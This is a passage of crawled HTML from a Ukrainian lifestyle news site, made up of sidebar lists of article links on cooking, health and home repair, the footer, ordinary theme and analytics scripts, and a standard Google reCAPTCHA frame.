href="https://sigmatv.net.ua/korisne/dim/144443-postakne-prichini-likuvannya-ta-profilaktika-ukrainskoyu-movoyu/">Постакне: причини, лікування та профілактика українською мовою</a>  11.08.2021, 23:51</li><li><a href="https://sigmatv.net.ua/korisne/dim/142267-yak-viyaviti-ta-poperediti-vidsharuvannya-plodovogo-yajcya-korisni-poradi-ta-rekomendacii/">Як виявити та попередити відшарування плодового яйця: корисні поради та рекомендації</a>  17.10.2022, 15:41</li><li><a href="https://sigmatv.net.ua/korisne/dim/139650-yak-pravilno-gotuvati-smachni-roli-krok-za-krokom-instrukciya/">Як правильно готувати смачні роли: крок за кроком інструкція</a>  29.03.2023, 01:02</li><li><a href="https://sigmatv.net.ua/korisne/dim/142460-chaste-nedosipannya-suputnik-suchasnogo-zhittya/">Часте недосипання &#8211; супутник сучасного життя</a>  25.04.2021, 18:37</li><li><a href="https://sigmatv.net.ua/korisne/dim/140504-yaki-stravi-z-kartopli-ta-svinini-mozhna-prigotuvati-na-vecheryu/">Які страви з картоплі та свинини можна приготувати на вечерю?</a>  30.07.2022, 14:48</li><li><a href="https://sigmatv.net.ua/korisne/dim/141363-sindrom-nimfomanki-prichini-simptomi-ta-sposobi-likuvannya/">Синдром німфоманки: причини, симптоми та способи лікування</a>  21.12.2021, 01:42</li></ul><a href="https://sigmatv.net.ua/category/korisne/dim/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-4" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-4"><li><a href="https://sigmatv.net.ua/simya/147608-yak-zrobiti-suxe-volossya-gladkim-i-zdorovim-efektivni-poradi-ta-rekomendacii/">Як зробити сухе волосся гладким і здоровим: ефективні поради та рекомендації</a>  13.02.2022, 22:06</li><li><a href="https://sigmatv.net.ua/simya/145822-yak-navchiti-svoyu-kishku-vikonuvati-prosti-komandi-ta-tryuki/">Як навчити свою кішку виконувати прості команди та трюки</a>  06.01.2023, 05:34</li><li><a href="https://sigmatv.net.ua/simya/147666-chomu-u-deyakix-lyudej-ye-yamochka-na-pidboriddi/">Чому у деяких людей є &#8216;ямочка на підборідді&#8217;?</a>  13.07.2023, 13:35</li><li><a href="https://sigmatv.net.ua/simya/155559-lipofiling-suchasna-metodika-vidnovlyuvalnoi-xirurgii-z-vikoristannyam-vlasnogo-zhiru/">Ліпофілінг: сучасна методика відновлювальної хірургії з використанням власного жиру</a>  18.01.2021, 01:01</li><li><a href="https://sigmatv.net.ua/simya/145594-smakoliki-sekreti-smachnix-pechinkovix-kotlet/">Смаколики: секрети смачних печінкових котлет</a>  29.04.2023, 05:01</li><li><a href="https://sigmatv.net.ua/simya/147991-vakcina-proti-virusu-papilomi-zaxist-vid-rozpovsyudzhennya-infekcii-ta-raku/">Вакцина проти вірусу папіломи: захист від розповсюдження інфекції та раку</a>  01.05.2020, 11:35</li><li><a href="https://sigmatv.net.ua/simya/147231-morska-kapusta-cinnij-darunok-prirodi-z-korisnimi-rechovinami/">Морська капуста: цінний дарунок природи з корисними речовинами</a>  16.03.2021, 18:37</li><li><a href="https://sigmatv.net.ua/simya/147299-yak-pravilno-gotuvati-kuryachi-shlunki-recepti-i-poradi/">Як правильно готувати курячі шлунки: рецепти і поради</a>  25.04.2023, 07:23</li><li><a href="https://sigmatv.net.ua/simya/144960-smachno-gotuyemo-putasu-v-duxovci-recept-ta-poradi/">Смачно готуємо путасу в духовці: рецепт та поради</a>  28.05.2023, 09:02</li><li><a href="https://sigmatv.net.ua/simya/147342-recept-smachnoi-i-korisnoi-ribki-skumbriya-v-cibuli/">Рецепт смачної і корисної рибки &#8211; скумбрія в цибулі!</a>  31.12.2021, 22:14</li></ul><a href="https://sigmatv.net.ua/category/simya/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-6" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-6"><li><a href="https://sigmatv.net.ua/korisno/150281-yak-rozpochati-rozmovu-z-xlopcem-beremo-iniciativu-v-svoi-ruki-ta-vchimosya-pridumuvati-temi-dlya-spilkuvannya/">Як розпочати розмову з хлопцем: беремо ініціативу в свої руки та вчимося придумувати теми для спілкування</a></li><li><a href="https://sigmatv.net.ua/korisno/151050-yak-ochistiti-zoloto-vdoma-prosti-sposobi-ta-poradi/">Як очистити золото вдома: прості способи та поради</a></li><li><a href="https://sigmatv.net.ua/korisno/149625-yak-viznachiti-apendicit-u-ditini-oznaki-proyavi-ta-diagnostika-xvorobi/">Як визначити апендицит у дитини: ознаки, прояви та діагностика хвороби</a></li><li><a href="https://sigmatv.net.ua/korisno/168893-dom-dlya-prestarelyx-zabota-uyut-i-novye-vozmozhnosti/">Дом для престарелых: забота, уют и новые возможности</a></li><li><a href="https://sigmatv.net.ua/korisno/153207-yak-pravilno-odyagnutisya-divchini-na-pershe-pobachennya-z-cholovikom/">Як правильно одягнутися дівчині на перше побачення з чоловіком</a></li><li><a href="https://sigmatv.net.ua/korisno/150827-yak-chasto-mozhna-provoditi-rentgenografiyu/">Як часто можна проводити рентгенографію?</a></li><li><a href="https://sigmatv.net.ua/korisno/153629-yak-pravilno-vijnyati-kilce-yake-zastryaglo-na-palci/">Як правильно вийняти кільце, яке застрягло на пальці</a></li><li><a href="https://sigmatv.net.ua/korisno/153708-sekreti-smachnogo-varinnya-kurki-dlya-riznomanitnix-strav/">Секрети смачного варіння курки для різноманітних страв</a></li><li><a href="https://sigmatv.net.ua/korisno/151207-rozbizhnosti-u-vici-velika-riznicya-mizh-lyudmi-riznix-pokolin/">Розбіжності у віці: велика різниця між людьми різних поколінь</a></li><li><a href="https://sigmatv.net.ua/korisno/152625-yak-zasmazhiti-pirogi-shhob-voni-otrimali-zolotistu-skorinku-pered-vipichkoyu/">Як засмажити пироги, щоб вони отримали золотисту скоринку перед випічкою</a></li></ul><a href="https://sigmatv.net.ua/category/korisno/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-8" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Ремонт</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-8"><li><a href="https://sigmatv.net.ua/remont/159666-10-charivnix-idej-vikonanix-v-suchasnomu-stili-yaki-vrazyat-vas-svoyeyu-aktualnistyu/">10 чарівних ідей виконаних в сучасному стилі, які вразять вас своєю актуальністю</a></li><li><a href="https://sigmatv.net.ua/remont/161031-zastosuvannya-shirm-v-vannij-kimnati-interesni-ta-praktichni-rishennya/">Застосування ширм в ванній кімнаті: інтересні та практичні рішення</a></li><li><a href="https://sigmatv.net.ua/remont/161340-osnovni-polozhennya-kodeksu-ukraini-shhodo-nadra-zmist-obsyag-i-osoblivosti-normativnogo-regulyuvannya/">Основні положення Кодексу України щодо надра: зміст, обсяг і особливості нормативного регулювання</a></li><li><a href="https://sigmatv.net.ua/remont/160636-kak-ustanovit-i-kakie-byvayut-vidy-moldingov-na-dveri-svoimi-rukami/">Как установить и какие бывают виды молдингов на двери своими руками</a></li><li><a href="https://sigmatv.net.ua/remont/160056-suchasna-yaponska-estetika-tradicii-osoblivosti-vpliv-na-suchasnu-kulturu/">Сучасна японська естетика: традиції, особливості, вплив на сучасну культуру</a></li><li><a href="https://sigmatv.net.ua/remont/160735-onovleni-budivelni-normi-gbn-v23-218-5342011-dlya-zabezpechennya-yakosti-budivnictva/">Оновлені будівельні норми: ГБН В23-218-5342011 для забезпечення якості будівництва</a></li><li><a href="https://sigmatv.net.ua/remont/160014-opis-ta-dodatkovi-zastosuvannya-svitlodiodnoi-strichki/">Опис та додаткові застосування світлодіодної стрічки</a></li><li><a href="https://sigmatv.net.ua/remont/160722-vibir-ta-tipi-sklyanix-dverej-poradi-ta-rekomendacii/">Вибір та типи скляних дверей: поради та рекомендації</a></li><li><a href="https://sigmatv.net.ua/remont/160903-varianti-perefrazuvannya-abo-rozshirennya-zagolovka-dlya-statti-sinya-i-blakitna-vanna-kimnata/">Варіанти перефразування або розширення заголовка для статті &#8220;Синя і блакитна ванна кімната&#8221;</a></li><li><a href="https://sigmatv.net.ua/remont/161072-vanni-kimnati-yaki-svitilniki-najkrashhe-vikoristovuvati/">Ванні кімнати: які світильники найкраще використовувати?</a></li><li><a href="https://sigmatv.net.ua/remont/161496-teflonove-pokrittya-sklotkanini-z-membranoyu-ptfe-zaxisnij-shar-dlya-nadijnogo-zaxistu-vid-zovnishnix-faktoriv/">Тефлонове покриття склотканини з мембраною PTFE: захисний шар для надійного захисту від зовнішніх факторів</a></li><li><a href="https://sigmatv.net.ua/remont/161119-zolotava-sanvuzol-zmina-koloru-vannoi-kimnati/">Золотава санвузол: зміна кольору ванної кімнати</a></li><li><a href="https://sigmatv.net.ua/remont/160170-idei-ta-foto-mini-sadu-na-balkoni/">Ідеї та фото міні саду на балконі</a></li><li><a href="https://sigmatv.net.ua/remont/161180-privablivij-dizajn-vannoi-kimnati-z-efektnim-vikoristannyam-plitki-nova-perspektiva/">Привабливий дизайн ванної кімнати з ефектним використанням плитки: нова перспектива</a></li><li><a href="https://sigmatv.net.ua/remont/161053-yak-stvoriti-dekor-zi-sklyanix-plyashok-dlya-sadu-svoimi-rukami-kreativni-idei-ta-kroki/">Як створити декор зі скляних пляшок для саду своїми руками: креативні ідеї та кроки</a></li></ul><a href="https://sigmatv.net.ua/category/remont/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-12" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-12"><li><a href="https://sigmatv.net.ua/lajfxaki/178139-yak-zapustiti-gazovij-kotel-pri-vidsutnosti-elektropostachannya-vam-dostupni-3-sposobi/">Як запустити газовий котел при відсутності електропостачання? Вам доступні 3 способи!</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177993-yak-zamaniti-golod-na-smakoliki-ta-sitni-stravi-bez-shkodi-dlya-figuri-ta-zdorov-ya-efektivni-poradi-ta-xitroshhi/">Як заманити голод на смаколики та ситні страви без шкоди для фігури та здоров&#8217;я &#8211; ефективні поради та хитрощі</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178076-yak-vidbiliti-biliznu-ta-bili-rechi-shlyaxom-nizhnogo-vplivu-ta-shanoblivogo-doglyadu/">Як відбілити білизну та білі речі шляхом ніжного впливу та шанобливого догляду</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177987-ukrainski-mobilni-operatori-vprovadzhuyut-mozhlivist-peremikannya-mizh-merezhami-shhob-navit-u-vidsutnist-zv-yazku-zalishatisya-na-zv-yazku/">Українські мобільні оператори впроваджують можливість перемикання між мережами, щоб навіть у відсутність зв&#8217;язку залишатися на зв&#8217;язку</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177981-prikmeti-yaki-pov-yazani-z-pobutom-vazhlivist-virtualnist-ta-realnist-v-ukrainskomu-narodi/">Прикмети, які пов’язані з побутом &#8211; важливість, віртуальність та реальність в українському народі</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177959-yak-efektivno-ochishhuvati-zamsheve-vzuttya-dlya-zberezhennya-jogo-estetichnogo-viglyadu-ta-trivalogo-terminu-sluzhbi/">Як ефективно очищувати замшеве взуття для збереження його естетичного вигляду та тривалого терміну служби</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178141-na-volini-bezperebijno-diye-uzhe-42-centri-nadannya-administrativnix-poslug-cnapi-yaki-spriyayut-zruchnosti-ta-dostupnosti-dlya-miscevogo-naselennya/">На Волині безперебійно діє уже 42 Центри надання адміністративних послуг (ЦНАПи), які сприяють зручності та доступності для місцевого населення</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177984-v-ukraini-zrostaye-kilkist-falshivix-dolariv-yak-vpevnitisya-v-pravdivosti-banknot/">В Україні зростає кількість фальшивих доларів &#8211; як впевнитися в правдивості банкнот?</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/[base64]/">Якщо ви хочете прихистити дитину, скористайтеся Телеграм-ботом «Дитина не сама» і до вас звернуться у разі потреби &#8211; система ефективної підтримки прибульців, яку можна використовувати для негайного сприяння усиновленню та опіки над маленькими дітьми без бар&#8217;єрів»</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178096-riznovidi-fasadnix-shtukaturok-xarakteristiki-i-osoblivosti-vikoristannya-v-budivnictvi/">Різновиди фасадних штукатурок &#8211; характеристики і особливості використання в будівництві+</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178038-lajfxak-efektivni-sposobi-zberigannya-svizhix-yagid-i-fruktiv-yaki-dopomozhut-zberegti-ix-smak-i-korisni-vlastivosti-na-trivalij-termin/">Лайфхак &#8211; ефективні способи зберігання свіжих ягід і фруктів, які допоможуть зберегти їх смак і корисні властивості на тривалий термін</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178094-antioksidantni-svizhe-posazheni-spasibi-ovochi-abo-naskilki-farber-ukrainskix-sociumu-miyut-nas-nitratami/">Антиоксидантні свіже посажені спасибі овочі або, наскільки фарбер українських соціуму миють нас нітратами</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177966-skilki-godin-na-tizhden-potribno-zajmatisya-sportom-dlya-dosyagnennya-optimalnogo-rivnya-fizichnoi-aktivnosti-u-suchasnomu-sviti/">Скільки годин на тиждень потрібно займатися спортом для досягнення оптимального рівня фізичної активності у сучасному світі</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177985-yak-samostijno-obkleiti-stelyu-shpalerami-detalni-instrukcii-ta-praktichni-poradi-dlya-uspishnogo-remontu/">Як самостійно обклеїти стелю шпалерами &#8211; детальні інструкції та практичні поради для успішного ремонту</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178068-osoblivosti-vstanovlennya-ta-rozmishhennya-kaminiv-u-vnutrishnix-primishhennyax-budinku-peredovi-metodi-ta-rekomendacii/">Особливості встановлення та розміщення камінів у внутрішніх приміщеннях будинку &#8211; передові методи та рекомендації</a></li></ul><a href="https://sigmatv.net.ua/category/lajfxaki/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-14" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-14"><li><a href="https://sigmatv.net.ua/korisne/180389-logistichni-poslugi-v-ukraini/">Логістичні послуги в Україні</a></li><li><a href="https://sigmatv.net.ua/korisne/180367-vsesvit-warhammer-40000-unikalnij-futuristichnij-svit/">Всесвіт Warhammer 40000:унікальний футуристичний світ</a></li><li><a href="https://sigmatv.net.ua/korisne/180337-5-poshirenix-problem-iz-pralnimi-mashinami-ta-sposobi-ix-virishennya/">5 поширених проблем із пральними машинами та способи їх вирішення</a></li><li><a href="https://sigmatv.net.ua/korisne/180182-yak-krashhe-gotuvatisya-do-dpa-z-repetitorom-chi-zapisavshis-na-kursi/">Як краще готуватися до ДПА: з репетитором чи записавшись на курси?</a></li><li><a href="https://sigmatv.net.ua/korisne/180029-tvoj-unikalnyj-obraz-pechat-na-zakaz-na-futbolkax-i-odezhde-s-logotipom/">Твой уникальный образ: печать на заказ на футболках и одежде с логотипом</a></li><li><a href="https://sigmatv.net.ua/korisne/179880-kazino-slots-city-podderzhka-vsu-na-puti-k-pobede/">Казино Слотс Сити® – роскошная коллекция автоматов, щедрые бонусы</a></li><li><a href="https://sigmatv.net.ua/korisne/179878-preimushhestva-onlajn-kazino-pered-oflajn-formatom/">Преимущества онлайн-казино перед офлайн форматом</a></li><li><a href="https://sigmatv.net.ua/korisne/179520-slezyatsya-i-bolyat-glaza-osnovnye-prichiny-i-rekomendacii-po-lecheniyu/">Слезятся и болят глаза – основные причины и рекомендации по лечению</a></li><li><a href="https://sigmatv.net.ua/korisne/179460-sekreti-doglyadu-za-sumkoyu-z-naturalnoi-shkiri/">Секрети догляду за сумкою з натуральної шкіри</a></li><li><a href="https://sigmatv.net.ua/korisne/179074-pogliblene-doslidzhennya-v-svit-fpv-polotiv/">Поглиблене дослідження в світ FPV польотів</a></li><li><a href="https://sigmatv.net.ua/korisne/178905-yak-obrati-idealnogo-vchitelya-z-anglijskoi-movi/">Як обрати ідеального вчителя з англійської мови</a></li><li><a href="https://sigmatv.net.ua/korisne/178693-naturalna-kosmetika-imidzh-laboratoriya/">Натуральна косметика Імідж лабораторія</a></li><li><a href="https://sigmatv.net.ua/korisne/177796-fibrovolokno-v-betone-innovacionnyj-podxod-k-ukrepleniyu-konstrukcij/">Фиброволокно в бетоне: инновационный подход к укреплению конструкций</a></li><li><a href="https://sigmatv.net.ua/korisne/177412-yak-prigotuvati-yaponski-sushi-ta-roli-vdoma-krok-za-krokom/">Як приготувати японські суші та роли вдома: крок за кроком</a></li><li><a href="https://sigmatv.net.ua/korisne/168483-taktichni-rukavichki-vibir-dovgovichnosti/">Тактичні рукавички: вибір довговічності</a></li></ul><a href="https://sigmatv.net.ua/category/golovna/"> </a></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
			<div id="footer-second" class="footer-widgets-box">
			<div id="nav_menu-6" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="menu-footag-main-container"><ul id="menu-footag-main-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				<div class="social-icons">
		
			</div>

		
		<div class="alignleft">
			"Сігма". Усі права захищені.
Під час будь-якого використання матеріалів сайту гіперпосилання на sigmatv.net.ua обов'язкове. 2009 – 2025 р.p.		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Прокрутити вгору"></div>
<div id="fb-root"></div>
<script type="9e76620acf08fec5197fc4a7-text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"","is_singular":"1","reading_indicator":"","lang_no_results":"\u041d\u0435\u043c\u0430\u0454 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0443","lang_results_found":"\u0417\u043d\u0430\u0439\u0434\u0435\u043d\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438"};
/* ]]> */
</script>
<script type="9e76620acf08fec5197fc4a7-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="9e76620acf08fec5197fc4a7-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="9e76620acf08fec5197fc4a7-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95261d37e1804fea9dfc6cee4141fe3a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2026-01-28 02:07:29 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="obSxEW6NtCb2rYzqKcdUPg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769558854693');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>